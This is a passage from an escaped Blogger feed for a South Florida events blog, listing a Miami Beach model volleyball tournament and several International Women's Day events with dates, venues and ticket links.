initial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: inherit; white-space-collapse: collapse;\"\u003E\u003Cb style=\"color: #444444; font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMODEL VOLLEYBALL\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: inherit; white-space-collapse: collapse;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003EMarch 30 \u0026amp; 31, 12pm-8pm\u0026nbsp;\u003Cbr \/\u003ESouth Beach\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: inherit; white-space-collapse: collapse;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003EModel Volleyball is an exciting event that takes place on the sandy shores of Miami Beach. Since 2010, this globally renowned tournament has attracted top model agencies, including Next, CGM, Elite, Ford, Select, Front, Source, Runways, and Dorothy Combs. Here’s what you need to know:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: inherit; white-space-collapse: collapse;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003EDate: March 30-31, 2024\u003Cbr \/\u003ELocation: 1775 Collins Ave, Miami Beach\u003Cbr \/\u003EFree and Open to the Public\u003Cbr \/\u003E20,000 Spectators\u003Cbr \/\u003E500M+ Social Impressions\u003Cbr \/\u003E380B Media Impressions\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"white-space-collapse: collapse;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003EThe tournament features co-ed beach volleyball matches where these top model agencies compete against each other. It’s a bracket-style competition, with day two being a single-elimination tournament. Teams battle it out for bragging rights and luxurious prizes. Over the years, Model Volleyball has seen nearly 15,000 attendees and over 300 participating models. Enjoy\u003C\/span\u003E\u003Cspan face=\"Lato, sans-serif\"\u003E\u0026nbsp;complimentary sampling from\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Lato, sans-serif\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EZephyrhills (water),\u0026nbsp;Lifeway Kiefer (bottled cultured milk smoothie) \u0026amp; Odyssey (energy drink infused with mushroom extracts).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: inherit; white-space-collapse: collapse;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: inherit; white-space-collapse: collapse;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003ENew this year is a VIP Beach deck with 24 service tables with direct views of the game and the ocean. Monkey Whiskey Shoulder will be activating their mixer truck for the ultimate cocktail experience for VIP goers.\u0026nbsp; Also, for VIP enjoy Bennati Wines, Coconut Stock and food fare from the popular Bodega Taqueria. You just never know who you will bump into.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: inherit; white-space-collapse: collapse;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: inherit; white-space-collapse: collapse;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/monkey-shoulder-whisky-model-volleyball-tickets-784359790247?aff=oddtdtcreator\" rel=\"nofollow\" target=\"_blank\"\u003EFor VIP tickets, click here\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStay tuned for more listings!!\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myfabulousflorida.com\/feeds\/7189628810529854961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/2024\/02\/march-events.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default\/7189628810529854961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default\/7189628810529854961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/2024\/02\/march-events.html","title":"March Events"}],"author":[{"name":{"$t":"Blog Sisters"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13973563783461373986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hfrYF0gDL1PPLFm0wCz8KoXZjkePipd55XFmOzZnIVjQ2t3Ax3f8ndpI1XmbM-0MuKKL2fpOANqImXjh6y8nZ4DfQGJp-hnYTAACdzJGFTm4UuuRPQAY9XnH0kU9c-Y\/s220\/Two+white+clip+art+cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOasBZPnAj3JMXKffdchXdYXCKF8aInHLnVnpcsrERFZMqlZaKkagcvjp3UOtRYFCfraM370QcBlVhvlX_WfkiGvF5IghNDw2p3w3X_7v5fJYXXroYonCtTfBGG5Ek6M6cogkzZlGIkG258CQDoC7Yo9kFvepzKENkfilKutnqv_iTTha4VirQcjRwUYks\/s72-w640-h360-c\/March%20Madness.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2516198578463954087.post-8354487035378554844"},"published":{"$t":"2024-03-02T23:10:00.153-05:00"},"updated":{"$t":"2024-03-16T20:51:24.353-04:00"},"title":{"type":"text","$t":"International Women's Day Events in South Florida"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnIGjpYSVECasBtMnCNboQOJzYD5x2QCN6Xa9VQr1k-e7F_3wZ2Zr3ldQZbkccZOJLCIkQih0aA9QM9CIV-TVXlWaDe6Dln0eR6EkBcG_N663-I9hiwXKPSW99TwVfYtw3IdcrZf5x9Gy9QZastvocVqeXqFNwqDObh7yOTMbcjeaAPvfPNHvIsd6b_po8\/s1640\/March%208%20International%20Woman's%20Day.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1640\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnIGjpYSVECasBtMnCNboQOJzYD5x2QCN6Xa9VQr1k-e7F_3wZ2Zr3ldQZbkccZOJLCIkQih0aA9QM9CIV-TVXlWaDe6Dln0eR6EkBcG_N663-I9hiwXKPSW99TwVfYtw3IdcrZf5x9Gy9QZastvocVqeXqFNwqDObh7yOTMbcjeaAPvfPNHvIsd6b_po8\/w640-h278\/March%208%20International%20Woman's%20Day.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EIt's National Women's History Month. On March 8, we celebrate the strength, resilience, and achievement of women around the world.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EIn recognition of this day, we share a number of events occurring \u003Cb\u003Eacross South Florida\u003C\/b\u003E\u0026nbsp;starting Friday morning, throughout the day, Saturday and even the following week.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s940\/International%20womens%20day%20networking%20breakfast.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"940\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h320\/International%20womens%20day%20networking%20breakfast.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cb style=\"color: #444444; font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EINTERNATIONAL WOMEN'S DAY BREAKFAST PANEL\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMarch 8, 8am\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003ECoconut Grove\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003EPrice $62.50\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif\" style=\"background-color: white; color: #6f7287;\"\u003EGirls Inc. has an incredible lineup of inspiring women who have left their mark in Miami in their perspective fields and communities. You will hear from:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E- Chef Michelle Bernstein, a culinary genius and James Beard Award winner\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E- Natalia Zea, the Director of Communications and Community Engagement at The Children's Trust\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E- Ann Keil Dux, an Emmy Award-winning journalist and media consultant\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E- Cathy Burgos, the Chief Community Services Officer at the Office of the Miami-Dade County Mayor, who advocates for youth and builds community partnerships.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003EThe panel will be moderated by Lauren Pastrana, a respected CBS Anchor and reporter. They will share their authentic stories and profound insights on how they overcame challenges, navigated career transitions, and supported women and girls in their leadership journey. This event is a great opportunity to connect, learn, and grow with other women who are passionate about making a difference. Don't miss it!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003ETickets still available as of Thursday evening! There is currently a 2 for 1 special.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif\" style=\"color: #6f7287;\"\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/international-womens-day-breakfast-panel-benefitting-girls-inc-miami-tickets-817062715577?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for more information\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kLisRnU5tyNnx5oCfk8U3EnV2yxHtZ_eR4FTcuPjBna2XpeepnjNDk63ACcU55J4i_Cb7VktWFkiscZLkFDKif8IefafHNz6OvfcS1CN1aCQsyWVKURVXJgT99Rsttz4BYuu1LRdj9RLg5jrqL04dImxfLBR00DCGPwcKLL1N1OV3kioXm19yKWT9buD\/s1640\/Women's%20Day%20Gratitude%20Circle%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"681\" data-original-width=\"1640\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kLisRnU5tyNnx5oCfk8U3EnV2yxHtZ_eR4FTcuPjBna2XpeepnjNDk63ACcU55J4i_Cb7VktWFkiscZLkFDKif8IefafHNz6OvfcS1CN1aCQsyWVKURVXJgT99Rsttz4BYuu1LRdj9RLg5jrqL04dImxfLBR00DCGPwcKLL1N1OV3kioXm19yKWT9buD\/w640-h266\/Women's%20Day%20Gratitude%20Circle%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003EINTERNATIONAL WOMEN'S DAY GRATITUDE CIRCLE--FREE\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMarch 8, 3-4:30pm\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EFort Lauderdale\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003ECelebrate International Women's Day with lululemon Ambassador Tammy Patterson at the Women’s Gratitude Circle event! Here's what awaits you:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E- Meditation \u0026amp; Breath Work: Immerse yourself in a powerful session dedicated to honoring and empowering women.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E- Gratitude Healing: Engage in journaling and discussion to cultivate gratitude.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E- Interactive Gratitude Journal: If you have Tammy’s Living Life the ACG Way, bring it along!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E- Rejuvenating Sound Bath: Close the circle with a soothing sound bath.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E- Safe \u0026amp; Supportive Space: Connect with your inner strength and celebrate incredible women.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003EJoin us for this uplifting experience!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/international-womens-day-gratitude-circle-tickets-851871218747?aff=ebdssbdestsearch\" rel=\"nofollow\" style=\"font-family: arial;\" target=\"_blank\"\u003EClick here for more information\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFB8TR8mm0csyhTbZMxg-3Wz-GKIa61TB6Z2c26TFK4C2TE2V3e5IiIswllJpNwoRw7wQhPBFj1h1bnifRwQKpBwMzZS5Ymn2urEgwh3d7ZuwAIwIKumP8_G5XFa1eFgiVUbxNYbpHUZu5EyamfRin8T7tF3rt1oq9g3NOtTHNKEZ96FGATgYXOOKqXB1y\/s940\/International%20Women's%20Day%20workout.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"627\" data-original-width=\"940\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFB8TR8mm0csyhTbZMxg-3Wz-GKIa61TB6Z2c26TFK4C2TE2V3e5IiIswllJpNwoRw7wQhPBFj1h1bnifRwQKpBwMzZS5Ymn2urEgwh3d7ZuwAIwIKumP8_G5XFa1eFgiVUbxNYbpHUZu5EyamfRin8T7tF3rt1oq9g3NOtTHNKEZ96FGATgYXOOKqXB1y\/w640-h426\/International%20Women's%20Day%20workout.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003EINTERNATIONAL WOMEN'S DAY WORKOUT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMarch 8, Friday, 6:00pm\u003Cbr \/\u003E1 Hotel South Beach\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif\" style=\"background-color: white; font-size: 16px;\"\u003E\u003Cspan style=\"color: #666666;\"\u003ECelebrate International Women’s Day by joining a workout led by Anatomy’s top female instructors - Jennifer, Lavinia \u0026amp; Sandy. This full body workout will take place on the beach and will consist of a variety of exercises stemming from HIIT, core \u0026amp; yoga. Challenge yourself and unlock your body’s potential as we honor the influential women in our lives.\u003Cbr \/\u003E\u003Cbr \/\u003EUpdate: Tickets almost sold out\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/international-womens-day-workout-tickets-840504239807?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for more information\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNB2QO3Xb0LC1TvbcAt22a9gDdk-WckwzWhnirhLMx0crto5P4R8IF_Be5rv7HQUUJckW1FLiXOBjhDAINhrJNYlZHE7AYYMNcYMGiuhk7-_HTovSJGNNoLNYZLAGSbGrlNOUB57k_myW5o5V3xYC-VjRtZUq-MokOvXvQKN2S8TShuOc7LMaw31zDlYok\/s940\/International%20Women's%20Ride.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"940\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNB2QO3Xb0LC1TvbcAt22a9gDdk-WckwzWhnirhLMx0crto5P4R8IF_Be5rv7HQUUJckW1FLiXOBjhDAINhrJNYlZHE7AYYMNcYMGiuhk7-_HTovSJGNNoLNYZLAGSbGrlNOUB57k_myW5o5V3xYC-VjRtZUq-MokOvXvQKN2S8TShuOc7LMaw31zDlYok\/w640-h320\/International%20Women's%20Ride.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EInternational Women's Day Ride\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EMarch 9, Saturday, 7:15am\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ECoral Gables\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhat better way to connect with women than cycling in unison for 56 miles encouraging each other on the uphills and finishing. Sports imitating life.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EAfter the ride, return for a raffle and special menu.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EFew spots left. \u003Ca href=\"https:\/\/www.eventbrite.com\/e\/celebrate-international-womens-day-ride-tickets-856436954987?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for more information and to reserve your spot\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_qVZmc1oFFSqMehNUStX4xWSvikop0PnrF99HbHD5CATarrAT9EUG9_T5k49tzjg-uMMeBLFuUbQsnwVF4tgbM5jiA6Ttq0t6v1_MGE4Q4GFjwiCo1cHV2XqAdYP9zjlhRFACfARHNAXN9DJE9lE-mHftD76EStHcB9eroAjdJH17kPJgr-xSbcPcFguD\/s1433\/Art%20and%20Mimosas%20Art%20Class.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"783\" data-original-width=\"1433\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_qVZmc1oFFSqMehNUStX4xWSvikop0PnrF99HbHD5CATarrAT9EUG9_T5k49tzjg-uMMeBLFuUbQsnwVF4tgbM5jiA6Ttq0t6v1_MGE4Q4GFjwiCo1cHV2XqAdYP9zjlhRFACfARHNAXN9DJE9lE-mHftD76EStHcB9eroAjdJH17kPJgr-xSbcPcFguD\/w640-h350\/Art%20and%20Mimosas%20Art%20Class.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EArt \u0026amp; Mimosas Art Class\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMarch 9, Saturday, 2pm-6pm\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMiami\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003EIndulge in a creative exploration:\u003C\/span\u003E\u0026nbsp;Led by the talented artist Clara Piquet, celebrating the essence of Women's Day in a unique and artistic Gallery setting.\u003Cbr \/\u003EAll levels of expertise are welcome, from seasoned artists to beginners. Just bring yourself!\u003Cbr \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003EWhat to Expect:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003EArtistic 